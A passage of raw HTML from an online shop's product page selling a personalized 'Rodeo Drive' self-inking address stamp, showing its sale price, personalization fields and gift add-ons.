none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content li:not([class*="forminator-"]) {font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #DD4F3D;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-title{ font-family:  "TrendOne", serif; font-size:  28px; text-align:  center;}</style><link rel="icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-270x270.jpg" />
</head>
<body class="wp-singular product-template-default single single-product postid-1076622 wp-embed-responsive wp-theme-2712 theme-2712 fl-builder-2-9-4-2 fl-no-js woocommerce woocommerce-page woocommerce-no-js">

<a id="skip-to-content" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header">
	<div class="container">
		<a href="https://www.2712designs.com" class="logo" aria-label="2712 Designs">
			<svg id="a" xmlns="http://www.w3.org/2000/svg" width="78.3447" height="30.4443" viewBox="0 0 78.3447 30.4443"><g style="isolation:isolate;"><path d="M5.4609,26.8105c.0283,.043,.0713,.0645,.1294,.0645h12.9429c.2861,0,.4302,.1445,.4302,.4307v2.709c0,.2861-.144,.4297-.4302,.4297H.5161c-.2866,0-.4302-.1436-.4302-.4297v-2.623c0-.2002,.0713-.3721,.2153-.5166,.9741-1.1172,3.21-3.7402,6.708-7.8691l2.9668-3.5684c2.666-3.1826,3.999-5.6475,3.999-7.3965,0-1.3467-.4517-2.4287-1.3545-3.2461s-2.1001-1.2256-3.5903-1.2256c-1.4912,0-2.6807,.416-3.5693,1.2471-.8887,.832-1.3188,1.9209-1.2896,3.2676v1.29c0,.2871-.144,.4307-.4302,.4307H.4302c-.2871,0-.4302-.1436-.4302-.4307v-1.8486c.0571-1.4902,.48-2.8096,1.2686-3.9561,.7881-1.1465,1.856-2.0273,3.2036-2.6445,1.3472-.6162,2.8662-.9248,4.5581-.9248,1.834,0,3.4399,.3447,4.8159,1.0322,1.376,.6885,2.436,1.6338,3.1821,2.8379,.7451,1.2041,1.1177,2.5664,1.1177,4.085,0,2.3799-1.29,5.1895-3.8696,8.4287-1.147,1.4619-2.5088,3.1025-4.0854,4.9229-1.5767,1.8213-3.1533,3.6055-4.73,5.3535-.0288,.0576-.0288,.1074,0,.1504Z" style="fill:#4a3f33;"/><path d="M26.853,30.2939c-.0718-.1006-.0791-.2217-.0215-.3652L36.5928,4.1279c.0283-.0566,.0283-.1074,0-.1504-.0288-.043-.0718-.0645-.1289-.0645h-10.3633c-.1147,0-.1719,.0576-.1719,.1719v2.0215c0,.2871-.1436,.4297-.4302,.4297h-2.5796c-.2871,0-.4302-.1426-.4302-.4297V.7744c0-.2861,.1431-.4297,.4302-.4297h17.6729c.2861,0,.4302,.1436,.4302,.4297V3.6553c0,.1152-.0293,.2871-.0864,.5156l-9.7178,25.9297c-.0859,.2295-.2441,.3438-.4731,.3438h-3.5688c-.144,0-.2515-.0498-.3228-.1504Z" style="fill:#4a3f33;"/><path d="M49.8794,.3447h3.397c.2861,0,.4297,.1436,.4297,.4297V30.0146c0,.2861-.1436,.4297-.4297,.4297h-3.2681c-.2871,0-.4302-.1436-.4302-.4297V4.7734c0-.0576-.0215-.1006-.0645-.1289s-.0933-.0283-.1504,0l-4.5151,1.5479c-.0576,.0293-.1289,.043-.2148,.043-.1719,0-.2729-.1143-.3013-.3438l-.1719-2.4512c0-.2861,.0859-.458,.2583-.5156L49.3203,.4736c.1719-.0859,.3579-.1289,.5591-.1289Z" style="fill:#4a3f33;"/><path d="M64.8423,26.8105c.0283,.043,.0713,.0645,.1294,.0645h12.9429c.2861,0,.4302,.1445,.4302,.4307v2.709c0,.2861-.144,.4297-.4302,.4297h-18.0171c-.2866,0-.4302-.1436-.4302-.4297v-2.623c0-.2002,.0713-.3721,.2153-.5166,.9741-1.1172,3.21-3.7402,6.708-7.8691l2.9668-3.5684c2.666-3.1826,3.999-5.6475,3.999-7.3965,0-1.3467-.4517-2.4287-1.3545-3.2461s-2.1001-1.2256-3.5903-1.2256c-1.4912,0-2.6807,.416-3.5693,1.2471-.8887,.832-1.3188,1.9209-1.2896,3.2676v1.29c0,.2871-.144,.4307-.4302,.4307h-3.311c-.2871,0-.4302-.1436-.4302-.4307v-1.8486c.0571-1.4902,.48-2.8096,1.2686-3.9561,.7881-1.1465,1.856-2.0273,3.2036-2.6445,1.3472-.6162,2.8662-.9248,4.5581-.9248,1.834,0,3.4399,.3447,4.8159,1.0322,1.376,.6885,2.436,1.6338,3.1821,2.8379,.7451,1.2041,1.1177,2.5664,1.1177,4.085,0,2.3799-1.29,5.1895-3.8696,8.4287-1.147,1.4619-2.5088,3.1025-4.0854,4.9229-1.5767,1.8213-3.1533,3.6055-4.73,5.3535-.0288,.0576-.0288,.1074,0,.1504Z" style="fill:#4a3f33;"/></g></svg>
		</a>
		<div class="social">
			<a href="http://www.facebook.com/2712Designs" target="_blank" aria-label="Visit us on Facebook">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.535">
  					<path d="M11.813,3A8.807,8.807,0,0,0,10.5,20.516V14.148H8.315V11.832H10.5V10.29c0-2.552,1.243-3.672,3.364-3.672a12.371,12.371,0,0,1,1.807.109V8.749H14.22c-.9,0-1.215.854-1.215,1.816v1.266h2.639l-.358,2.316H13.005v6.387A8.808,8.808,0,0,0,11.813,3Z" transform="translate(-3 -3)" />
				</svg>
			</a>
			<a href="http://www.instagram.com/2712Designs" target="_blank" aria-label="Visit us on Instagram">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
  					<path d="M8.139,3A5.147,5.147,0,0,0,3,8.142v7.344a5.147,5.147,0,0,0,5.142,5.139h7.344a5.147,5.147,0,0,0,5.139-5.142V8.139A5.147,5.147,0,0,0,15.483,3Zm8.814,2.938a.734.734,0,1,1-.734.734A.735.735,0,0,1,16.953,5.938ZM11.813,7.406a4.406,4.406,0,1,1-4.406,4.406A4.411,4.411,0,0,1,11.813,7.406Zm0,1.469a2.938,2.938,0,1,0,2.938,2.938,2.938,2.938,0,0,0-2.938-2.938Z" transform="translate(-3 -3)" />
				</svg>
			</a>
			<a href="http://www.pinterest.com/2712designs" target="_blank" aria-label="Visit us on Pinterest">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
				  <path d="M11.813,3A8.812,8.812,0,0,0,8.6,20.019a8.43,8.43,0,0,1,.031-2.528c.16-.687,1.033-4.381,1.033-4.381A3.181,3.181,0,0,1,9.4,11.8c0-1.226.71-2.14,1.594-2.14A1.107,1.107,0,0,1,12.111,10.9a17.683,17.683,0,0,1-.73,2.934,1.28,1.28,0,0,0,1.3,1.593c1.566,0,2.77-1.652,2.77-4.035a3.479,3.479,0,0,0-3.681-3.585A3.814,3.814,0,0,0,7.8,11.634a3.43,3.43,0,0,0,.656,2.011.264.264,0,0,1,.061.253c-.067.278-.215.877-.245,1-.038.162-.128.2-.294.118A3.951,3.951,0,0,1,6.185,11.6c0-2.78,2.02-5.333,5.823-5.333a5.172,5.172,0,0,1,5.433,5.09c0,3.037-1.915,5.481-4.573,5.481a2.358,2.358,0,0,1-2.02-1.012s-.442,1.682-.549,2.1a9.833,9.833,0,0,1-1.1,2.31A8.814,8.814,0,1,0,11.813,3Z" transform="translate(-3 -3)" />
				</svg>
			</a>
		</div>
		<button aria-label="Skip main navigation" id="mobile-menu" class="hamburger hamburger--squeeze" type="button">
		  <span class="hamburger-box">
			<span class="hamburger-inner"></span>
		  </span>
		</button>
		<nav id="main-menu" class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-1110591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1110591"><a href="#">Stamps</a>
<ul class="sub-menu">
	<li id="menu-item-2174640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2174640"><a href="https://www.2712designs.com/product-category/sale-stamps/">Self Inking Stamps</a></li>
	<li id="menu-item-2177652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177652"><a href="https://www.2712designs.com/product-category/holiday-stamp-sale/">Holiday Stamp</a></li>
	<li id="menu-item-2180764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180764"><a href="https://www.2712designs.com/product-category/school/">Teacher Stamps</a></li>
	<li id="menu-item-2177650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177650"><a href="https://www.2712designs.com/product-category/pet-stamp-stamp-sale/">Pet Stamps</a></li>
	<li id="menu-item-2167413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167413"><a href="https://www.2712designs.com/product-category/sale-stamps/book-stamps/">Book Stamps</a></li>
	<li id="menu-item-2188971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188971"><a href="https://www.2712designs.com/product-category/egg-stamps/">Egg Stamps</a></li>
	<li id="menu-item-1614560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1614560"><a href="https://www.2712designs.com/product-category/weddings-stamp/">Wedding Stamps</a></li>
	<li id="menu-item-2180330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180330"><a href="https://www.2712designs.com/product-category/kids-self-inking-stamp/">Kids Stamps</a></li>
	<li id="menu-item-335788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335788"><a href="https://www.2712designs.com/product-category/mini-wood-stamps/">Mini Wood Stamps</a></li>
	<li id="menu-item-935921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-935921"><a href="https://www.2712designs.com/product-category/wood-mounted-stamps/">Wood Handle Stamps</a></li>
	<li id="menu-item-258409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-258409"><a href="https://www.2712designs.com/product-category/specialty-stamps/">Specialty Stamps</a></li>
	<li id="menu-item-335787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335787"><a href="https://www.2712designs.com/product-category/accessories/">Stamp Accessories</a></li>
</ul>
</li>
<li id="menu-item-2205370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2205370"><a href="https://www.2712designs.com/product-category/hand-embosser/">Embossers</a></li>
<li id="menu-item-1205807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1205807"><a href="https://www.2712designs.com/gifts/">Gifts</a>
<ul class="sub-menu">
	<li id="menu-item-1205809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205809"><a href="https://www.2712designs.com/gifts-for-kids/">Gifts For Kids</a></li>
	<li id="menu-item-1205808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205808"><a href="https://www.2712designs.com/gifts-for-him/">Gifts For Him</a></li>
	<li id="menu-item-1205810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205810"><a href="https://www.2712designs.com/gifts-for-her/">Gifts For Her</a></li>
	<li id="menu-item-1405038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1405038"><a href="https://www.2712designs.com/product-category/wallet-insert/">Wallet Insert</a></li>
</ul>
</li>
<li id="menu-item-2177814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2177814"><a href="https://www.2712designs.com/product-category/home-sale/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2177848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2177848"><a href="https://www.2712designs.com/product-category/sale-ornaments/">Holiday Ornaments</a></li>
	<li id="menu-item-2178134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178134"><a href="https://www.2712designs.com/product-category/tags/">Tags</a></li>
</ul>
</li>
<li id="menu-item-2167409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2167409"><a href="https://www.2712designs.com/product-category/labels/">Address Labels</a></li>
</ul></nav>		<nav id="action-menu">
			<ul>
				<li class="search">
					<a href="#" aria-label="Search">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
					  		<path d="M14.056,6a8.056,8.056,0,1,0,5.072,14.305l5.45,5.45a.833.833,0,1,0,1.179-1.179l-5.45-5.45A8.048,8.048,0,0,0,14.056,6Zm0,1.667a6.389,6.389,0,0,1,4.606,10.817.834.834,0,0,0-.178.178A6.389,6.389,0,1,1,14.056,7.667Z" transform="translate(-6 -6)" />
						</svg>
					</a> <span class="screen-reader-text">Search</span>
					<div id="search">
						<form method="get" action="/" id="search">
							<input type="hidden" name="post_type" value="product" />
							<input type="text" name="s" role="searchbox" placeholder="Search products" />
							<button type="submit">GO</button>
						</form>
					</div>
				</li>
				<li class="account"><a href="/my-account">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.001 20">
					  <path d="M16,4a5,5,0,1,0,5,5A5.011,5.011,0,0,0,16,4Zm0,1.5A3.5,3.5,0,1,1,12.5,9,3.489,3.489,0,0,1,16,5.5ZM9.989,16A2,2,0,0,0,8,17.989v.761a4.659,4.659,0,0,0,2.653,4.031A11.254,11.254,0,0,0,16,24a11.254,11.254,0,0,0,5.347-1.219A4.833,4.833,0,0,0,23.881,19.5H24V17.989A2,2,0,0,0,22.011,16Zm0,1.5H22.011a.479.479,0,0,1,.49.489V18h0v.75a3.047,3.047,0,0,1-1.878,2.719A9.967,9.967,0,0,1,16,22.5a9.967,9.967,0,0,1-4.622-1.031A3.047,3.047,0,0,1,9.5,18.75v-.761A.478.478,0,0,1,9.989,17.5Z" transform="translate(-8 -4)"/>
				  </svg> <span class="screen-reader-text">Account</span>
				</a></li>
				<li class="cart"><a href="/cart">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.444 20">
					  <path d="M2.833,6a.833.833,0,1,0,0,1.667H4.364a.826.826,0,0,1,.818.677l.166.868L7.14,18.62a3.621,3.621,0,0,0,3.548,2.935h10.4a3.62,3.62,0,0,0,3.548-2.935l1.791-9.409a.833.833,0,0,0-.818-.99H6.856l-.036-.19A2.509,2.509,0,0,0,4.364,6Zm4.34,3.889H24.6L23,18.309a1.936,1.936,0,0,1-1.911,1.58h-10.4a1.937,1.937,0,0,1-1.911-1.58h0ZM12,22.667a1.667,1.667,0,1,0,1.667,1.667A1.667,1.667,0,0,0,12,22.667Zm7.778,0a1.667,1.667,0,1,0,1.667,1.667A1.667,1.667,0,0,0,19.778,22.667Z" transform="translate(-2 -6)"/>
				  </svg> <span class="screen-reader-text">Cart</span> <span class="cart-count">0</span>
				</a></li>
			</ul>
		</nav>
	</div>
</header>

<main id="main">

		<div id="page-header">
		<div class="container">
			<h1>Rodeo Drive</h1>
		</div>
	</div>
	<div id="content">
		<section class="container">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1076622" class="product type-product post-1076622 status-publish first instock product_cat-return-address product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Rodeo%20Drive&#038;url=https://www.2712designs.com/shop/rodeo-drive-3/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-1024x1024.jpg"></a></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-100x100.jpg" data-thumb-alt="Rodeo Drive" data-thumb-srcset="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image.jpg"><img width="500" height="500" src="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-500x500.jpg" class="wp-post-image" alt="Rodeo Drive" data-caption="" data-src="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image.jpg" data-large_image="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image.jpg" data-large_image_width="2248" data-large_image_height="2248" decoding="async" fetchpriority="high" srcset="https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/01/Rodeo-Drive-Main-Image-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-100x100.jpg" data-thumb-alt="Rodeo Drive - Image 3" data-thumb-srcset="https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712.jpg"><img width="100" height="100" src="https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-100x100.jpg" class="" alt="Rodeo Drive - Image 3" data-caption="" data-src="https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712.jpg" data-large_image="https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/01/4913-Printy-2712.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></p>

	
	<form class="cart" action="https://www.2712designs.com/shop/rodeo-drive-3/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1076622-0 wc-pao-addon-id-1705572992 " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
				<h2 class="wc-pao-addon-heading">Personalization</h2>
						<div class="wc-pao-addon-description"><p>GLOSSYDEV_HOOK_TEMP</p>
</div>	
	</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1076622-1 wc-pao-addon-id-1705572993 " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
											<label for="addon-1076622-1" class="wc-pao-addon-name" data-addon-name="Initial" data-has-per-person-pricing="" data-has-per-block-pricing="">Initial  </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1076622-1">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		data-raw-price=""
		data-price=""
		name="addon-1076622-1"
		id="addon-1076622-1"
		data-price-type="quantity_based"
		value=""
		data-restrictions="{&quot;min&quot;:0,&quot;max&quot;:1}"
	/>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1076622-2 wc-pao-addon-id-1705572994 " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
											<label for="addon-1076622-2" class="wc-pao-addon-name" data-addon-name="Line #1" data-has-per-person-pricing="" data-has-per-block-pricing="">Line #1  </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1076622-2">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		data-raw-price=""
		data-price=""
		name="addon-1076622-2"
		id="addon-1076622-2"
		data-price-type="quantity_based"
		value=""
		data-restrictions="{&quot;min&quot;:0,&quot;max&quot;:26}"
	/>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1076622-3 wc-pao-addon-id-1705572995 " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
											<label for="addon-1076622-3" class="wc-pao-addon-name" data-addon-name="Line #2" data-has-per-person-pricing="" data-has-per-block-pricing="">Line #2  </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1076622-3">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		data-raw-price=""
		data-price=""
		name="addon-1076622-3"
		id="addon-1076622-3"
		data-price-type="quantity_based"
		value=""
		data-restrictions="{&quot;min&quot;:0,&quot;max&quot;:26}"
	/>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1076622-4 wc-pao-addon-id-1705572996 " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
											<label for="addon-1076622-4" class="wc-pao-addon-name" data-addon-name="Line #3" data-has-per-person-pricing="" data-has-per-block-pricing="">Line #3  </label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1076622-4">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		data-raw-price=""
		data-price=""
		name="addon-1076622-4"
		id="addon-1076622-4"
		data-price-type="quantity_based"
		value=""
		data-restrictions="{&quot;min&quot;:0,&quot;max&quot;:26}"
	/>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-1076622-5 wc-pao-addon-id-1701334194 " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Please confirm your personalization." data-has-per-person-pricing="" data-has-per-block-pricing="">Please confirm your personalization.  <em class="required" title="Required field">*</em></h2>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap">


	<div class="wc-pao-addon-1076622-5-0">
		<input
			type="checkbox"
			id="1076622-5-0"
			data-restrictions="{&quot;required&quot;:&quot;yes&quot;,&quot;min&quot;:0}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-1076622-5[]"
			data-raw-price=""
			data-price=""
			data-price-type="quantity_based"
			value="ive-reviewed-the-personalization-and-confirm-that-what-ive-entered-is-correct-i-understand-that-once-my-order-is-placed-no-changes-can-be-made"
			data-label="I&#8217;ve reviewed the personalization and confirm that what I&#8217;ve entered is correct. I understand that once my order is placed no changes can be made."
		/>
		<label for="1076622-5-0">
			I&#8217;ve reviewed the personalization and confirm that what I&#8217;ve entered is correct. I understand that once my order is placed no changes can be made. 		</label>
	</div>

</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1076622-6 wc-pao-addon-id-1709539610 " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Protect Your Stamp with a DUST COVER" data-has-per-person-pricing="" data-has-per-block-pricing="">Protect Your Stamp with a DUST COVER  </h2>
								<div class="wc-pao-addon-description"><p>Protect your stamp with a dust cover that covers the bottom of your stamp.</p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1076622-6">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-1076622-6"
		id="addon-1076622-6"
		data-restrictions="{&quot;min&quot;:0}"
		>

					<option value="">None</option>
		
					<option data-raw-price="1.99" data-price="1.99" data-price-type="quantity_based" value="dust-cover-1"  data-label="Dust Cover">
				Dust Cover (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.99</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1076622-7  " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Add Muslin Gift Bag?" data-has-per-person-pricing="" data-has-per-block-pricing="">Add Muslin Gift Bag?  </h2>
								<div class="wc-pao-addon-description"><p>This beautiful muslin cloth drawstring gift bag makes a great addition.  Perfect for gift giving and for storing your item.</p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap">


	<div class="wc-pao-addon-1076622-7-0">
		<input
			type="checkbox"
			id="1076622-7-0"
